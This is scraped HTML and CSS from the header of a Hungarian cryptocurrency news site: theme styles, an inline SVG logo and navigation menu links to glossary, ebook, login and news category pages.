<style>.tdi_37 .tdb-menu>li.current-menu-item>a,.tdi_37 .tdb-menu>li.current-menu-ancestor>a,.tdi_37 .tdb-menu>li.current-category-ancestor>a,.tdi_37 .tdb-menu>li.current-page-ancestor>a,.tdi_37 .tdb-menu>li:hover>a,.tdi_37 .tdb-menu>li.tdb-hover>a,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#fbb03b}.tdi_37 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#fbb03b}.tdi_37 .tdb-menu>li.current-menu-item>a:after,.tdi_37 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_37 .tdb-menu>li.current-category-ancestor>a:after,.tdi_37 .tdb-menu>li.current-page-ancestor>a:after,.tdi_37 .tdb-menu>li:hover>a:after,.tdi_37 .tdb-menu>li.tdb-hover>a:after,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_37 .tdb-menu>li>a:after,.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:50px}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .tdb-menu>li>a:after,.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{height:6px}}</style>
<style>.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_37 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#fbb03b}.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#fbb03b}</style><div id=tdi_37 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><ul id="menu-topbar-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41995"><a href="https://www.kriptoworld.hu/kriptoszotar/"><div class="tdb-menu-item-text">Kriptoszótár</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42031"><a href="https://www.kriptoworld.hu/vilagpenz/"><div class="tdb-menu-item-text">Ebook</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45825"><a href="https://www.kriptoworld.hu/tds-login-register/"><div class="tdb-menu-item-text">Bejelentkezés</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:none}.tdi_41{position:relative}.tdi_41 .td_block_wrap{text-align:left}</style>
<div class="tdi_40_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_40_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:right top!important;background-size:cover!important}</style></div><style>.tdi_40_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:#000000!important}</style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){div.tdi_43{width:180px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_44 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44" >
<style>.tdi_44 .tdb-logo-a,.tdi_44 h1{align-items:center;justify-content:flex-start}.tdi_44 .tdb-logo-svg-wrap{max-width:250px;margin-top:0px;margin-bottom:0px;margin-right:100px;margin-left:0px}.tdi_44 .tdb-logo-svg-wrap svg{width:250px!important;height:auto}.tdi_44 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_44 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_44 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_44 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:300!important;letter-spacing:0px!important;}.tdi_44 .tdb-logo-text-title{display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important;}.tdi_44 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_44 .tdb-logo-icon-svg svg{width:150px}.tdi_44 .tdb-logo-icon{top:0px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .tdb-logo-svg-wrap{margin-right:8px}.tdi_44 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_44 .tdb-logo-text-tagline{margin-top:5px;margin-left:0;font-size:25px!important;}.tdi_44 .tdb-logo-text-title{font-size:25px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-logo-svg-wrap{max-width:150px;margin-right:6px}.tdi_44 .tdb-logo-svg-wrap svg{width:150px!important;height:auto}.tdi_44 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_44 .tdb-logo-img{max-width:180px}.tdi_44 .tdb-logo-text-tagline{margin-top:4px;margin-left:0;font-size:20px!important;}.tdi_44 .tdb-logo-text-title{font-size:20px!important;}}@media (max-width:767px){.tdi_44 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_44 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_44 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.kriptoworld.hu/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1414px" height="232px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1414 232"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil1 {fill:#FEFEFE}
    .fil0 {fill:#FF5400}
    .fil2 {fill:#FF5400;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M785 0c30,0 57,11 78,30l24 0 0 30c2,3 3,6 5,9l16 0 0 87 -14 0c-16,45 -59,76 -109,76 -49,0 -92,-31 -108,-76l-14 0 0 -87 16 0c2,-4 4,-7 6,-11l0 -28 23 0c21,-19 48,-30 77,-30z"/>
  <path class="fil1" d="M797 101l0 -37 -11 1 -12 0 0 39 0 0 0 13c0,15 -3,25 -7,33 -3,6 -11,9 -21,9 -10,0 -16,-3 -21,-9 -4,-8 -6,-18 -6,-33l0 -13 0 0 0 -50 0 0 0 -13 -23 0 0 39 -22 0 0 21 22 0 0 16c0,3 0,4 0,6l-22 0 0 22 24 0c5,35 21,52 47,52 10,0 19,-5 26,-11 8,-8 13,-19 15,-33 3,14 8,25 14,33 7,6 16,11 27,11 26,0 41,-17 46,-52l24 0 0 -22 -21 0c0,-2 0,-3 0,-6l0 -16 21 0 0 -21 -21 0 0 -39 -24 0 0 24 0 0 0 36 0 0 0 16c0,15 -1,25 -6,33 -4,6 -11,9 -21,9 -9,0 -16,-3 -20,-9 -5,-8 -8,-18 -8,-33l0 -16zm14 0l29 0 0 -36 -29 0 0 36zm-50 0l-30 0 0 -36 30 0 0 36z"/>
  <polygon class="fil2" points="0,170 0,61 27,61 27,103 73,61 108,61 60,103 114,170 81,170 41,120 27,132 27,170 "/>
  <path id="1" class="fil2" d="M122 170l0 -109 67 0c14,0 25,2 32,7 7,5 10,12 10,22 0,4 -1,8 -2,12 -2,4 -4,7 -6,10 -3,2 -6,4 -10,6 5,2 9,5 11,8 1,3 2,8 3,15 0,9 0,15 1,19 1,4 2,7 4,10l-30 0c-2,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -2,-15 -1,-3 -3,-6 -5,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 9,0 12,-1 4,0 6,-2 8,-4 1,-1 2,-4 2,-7 0,-4 -1,-6 -3,-8 -1,-1 -4,-2 -7,-3 -3,0 -7,-1 -13,-1l-30 0 0 24z"/>
  <polygon id="2" class="fil2" points="251,170 251,61 278,61 278,170 "/>
  <path id="3" class="fil2" d="M303 170l0 -109 65 0c8,0 15,1 21,4 7,3 11,8 14,13 4,6 5,12 5,20 0,8 -1,14 -5,20 -3,6 -7,10 -14,13 -6,3 -13,5 -21,5l-37 0 0 34 -28 0zm28 -57l25 0c6,0 10,0 14,-1 3,-1 6,-2 8,-4 2,-3 2,-6 2,-9 0,-5 0,-8 -2,-10 -1,-2 -4,-4 -7,-4 -3,-1 -8,-2 -14,-2l-26 0 0 30z"/>
  <polygon id="4" class="fil2" points="476,83 476,170 449,170 449,83 411,83 411,61 513,61 513,83 "/>
  <path id="5" class="fil2" d="M519 115c0,-8 1,-16 4,-23 3,-7 8,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 21,12 5,5 10,11 13,18 3,7 4,15 4,23 0,9 -1,17 -4,24 -3,7 -8,13 -13,18 -6,5 -13,9 -21,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -5,-5 -10,-11 -13,-18 -3,-7 -4,-15 -4,-24zm65 35c6,0 10,0 15,-2 4,-1 8,-4 11,-7 3,-3 5,-7 7,-11 1,-4 2,-9 2,-15 0,-5 -1,-10 -2,-14 -2,-4 -4,-8 -7,-11 -3,-3 -7,-6 -11,-7 -5,-2 -9,-2 -15,-2 -7,0 -13,1 -19,4 -5,3 -9,7 -12,12 -3,5 -4,11 -4,18 0,8 1,14 4,19 3,5 7,9 12,12 6,3 12,4 19,4z"/>
  <path id="6" class="fil2" d="M923 115c0,-8 2,-16 5,-23 3,-7 7,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 20,12 6,5 10,11 13,18 3,7 5,15 5,23 0,9 -2,17 -5,24 -3,7 -7,13 -13,18 -5,5 -12,9 -20,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -6,-5 -10,-11 -13,-18 -3,-7 -5,-15 -5,-24zm66 35c5,0 10,0 14,-2 5,-1 8,-4 11,-7 4,-3 6,-7 7,-11 2,-4 3,-9 3,-15 0,-5 -1,-10 -3,-14 -1,-4 -3,-8 -7,-11 -3,-3 -6,-6 -11,-7 -4,-2 -9,-2 -14,-2 -7,0 -14,1 -19,4 -5,3 -9,7 -12,12 -3,5 -5,11 -5,18 0,8 2,14 5,19 3,5 7,9 12,12 5,3 12,4 19,4z"/>
  <path id="7" class="fil2" d="M1068 170l0 -109 67 0c14,0 25,2 32,7 7,5 11,12 11,22 0,4 -1,8 -3,12 -1,4 -3,7 -6,10 -3,2 -6,4 -10,6 6,2 9,5 11,8 2,3 3,8 3,15 0,9 1,15 1,19 1,4 2,7 5,10l-31 0c-1,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -1,-15 -1,-3 -3,-6 -6,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 10,0 13,-1 3,0 5,-2 7,-4 2,-1 2,-4 2,-7 0,-4 0,-6 -2,-8 -2,-1 -4,-2 -7,-3 -3,0 -8,-1 -14,-1l-30 0 0 24z"/>
  <polygon id="8" class="fil2" points="1197,170 1197,61 1225,61 1225,148 1281,148 1281,170 "/>
  <path id="9" class="fil2" d="M1347 61c10,0 18,0 24,1 7,1 12,3 18,6 4,2 7,5 10,8 4,3 6,7 8,11 3,4 4,8 5,13 1,5 2,10 2,15 0,6 -1,11 -2,16 -1,5 -2,9 -5,13 -2,4 -4,8 -8,11 -3,3 -6,6 -10,8 -4,2 -8,4 -12,5 -5,1 -9,1 -14,1 -5,1 -10,1 -16,1l-50 0 0 -109 50 0zm-21 22l0 65 21 0c13,0 22,-3 29,-9 6,-5 9,-13 9,-24 0,-10 -3,-18 -9,-24 -7,-5 -16,-8 -29,-8l-21 0z"/>
 </g>
</svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="220" height="60" data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" alt="Logo"  title=""  width="220" height="60" /></noscript></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:100%;height:100%}.tdi_46{flex-grow:1}}.tdi_46{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>.tdi_47{display:inline-block}.tdi_47 .tdb-menu>li{margin-right:25px}.tdi_47 .tdb-menu>li:last-child{margin-right:0}.tdi_47 .tdb-menu-items-dropdown{margin-left:25px}.tdi_47 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{padding:0 5px;color:#ffffff}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:0px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;margin-left:10px;top:1px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins!important;font-size:16px!important;line-height:90px!important;font-weight:500!important;text-transform:none!important}.tdi_47 .tdb-menu>.tdb-normal-menu>ul,.tdi_47 .td-pulldown-filter-list{left:-25px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{padding:20px 0;background-color:#ffffff;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.1)}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg{width:10px}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:0px}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .td-pulldown-filter-list li a{font-family:Poppins!important;font-size:14px!important;font-weight:400!important}.tdi_47:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_47 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_47 .tdb-mega-menu-page>.sub-menu>li{padding:40px}.tdi_47 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 8px 20px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdi_47 .td-pulldown-filter-list{left:auto;right:-25px}}@media (min-width:1019px) and (max-width:1140px){.tdi_47 .tdb-menu>li{margin-right:15px}.tdi_47 .tdb-menu>li:last-child{margin-right:0}.tdi_47 .tdb-menu-items-dropdown{margin-left:15px}.tdi_47 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_47 .tdb-menu>.tdb-normal-menu>ul,.tdi_47 .td-pulldown-filter-list{left:-20px}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:0px 10px 15px 0px rgba(0,0,0,0.1)}.tdi_47:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_47 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_47 .tdb-mega-menu-page>.sub-menu>li{padding:25px 20px}@media (max-width:1018px){.tdi_47 .td-pulldown-filter-list{left:auto;right:-20px}}}@media (min-width:768px) and (max-width:1018px){.tdi_47 .tdb-menu>li{margin-right:15px}.tdi_47 .tdb-menu>li:last-child{margin-right:0}.tdi_47 .tdb-menu-items-dropdown{margin-left:15px}.tdi_47 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{padding:0 2px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:80px!important}.tdi_47 .tdb-menu>.tdb-normal-menu>ul,.tdi_47 .td-pulldown-filter-list{left:-15px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_47:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_47 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_47 .tdb-mega-menu-page>.sub-menu>li{padding:20px 15px}@media (max-width:1018px){.tdi_47 .td-pulldown-filter-list{left:auto;right:-15px}}}</style>
<style>.tdi_47 .tdb-menu>li.current-menu-item>a,.tdi_47 .tdb-menu>li.current-menu-ancestor>a,.tdi_47 .tdb-menu>li.current-category-ancestor>a,.tdi_47 .tdb-menu>li.current-page-ancestor>a,.tdi_47 .tdb-menu>li:hover>a,.tdi_47 .tdb-menu>li.tdb-hover>a,.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#fbb03b}.tdi_47 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#fbb03b}.tdi_47 .tdb-menu>li.current-menu-item>a:after,.tdi_47 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_47 .tdb-menu>li.current-category-ancestor>a:after,.tdi_47 .tdb-menu>li.current-page-ancestor>a:after,.tdi_47 .tdb-menu>li:hover>a:after,.tdi_47 .tdb-menu>li.tdb-hover>a:after,.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:50px}@media (min-width:1019px) and (max-width:1140px){.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{height:6px}}</style>
<style>.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_47 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#fbb03b}.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#fbb03b}</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42063"><a href="https://www.kriptoworld.hu/"><div class="tdb-menu-item-text">Kezdőoldal</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42065 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Kriptovaluta hírek</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-42066"><a href="https://www.kriptoworld.hu/category/kriptovaluta/"><div class="tdb-menu-item-text">Kriptovaluta</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-42067"><a href="https://www.kriptoworld.hu/category/bitcoin/"><div class="tdb-menu-item-text">Bitcoin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42271"><a href="https://www.kriptoworld.hu/category/ethereum/"><div class="tdb-menu-item-text">Ethereum</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42072"><a href="https://www.kriptoworld.hu/category/blokklanc/"><div class="tdb-menu-item-text">Blokklánc</div></a></li>
